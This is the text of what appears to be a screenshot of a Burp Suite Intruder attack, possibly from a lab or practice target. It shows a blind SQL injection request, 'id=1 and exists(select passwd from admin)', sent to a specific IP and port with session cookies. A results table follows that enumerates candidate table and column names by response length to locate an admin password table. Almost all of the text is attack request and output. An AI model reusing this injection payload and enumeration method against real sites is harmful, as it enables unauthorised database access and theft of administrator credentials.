 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1129
18 username 200 1129
30 passwd 200 1129
1 admin 200 777
2 admin_user 200 777
4 users 200 777
5 usr 200 777
6 user_login 200 777
7 user_name 200 777
8 name 200 777
9 loginname 200 777
10 admin_login 200 777
Request Response
Raw Params Headers Hex
GET /new_list.asp?id=1%20and%20exists(select%20passwd%20from%20admin) HTTP/1.1
Host: 219.153.49.228:41034
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDASQCTSAR=JBLFKEFBNFGBJGMCEPLCEJIH; ASPSESSIONIDSSQDTTBR=PPHPJGFBJBDIGIKHGDDPBNOH;
ASPSESSIONIDSSSATTBS=HIOPJHFBBCMHDALACHILFFIB
Connection: close
? < + > Type a search term 0 matches
Finished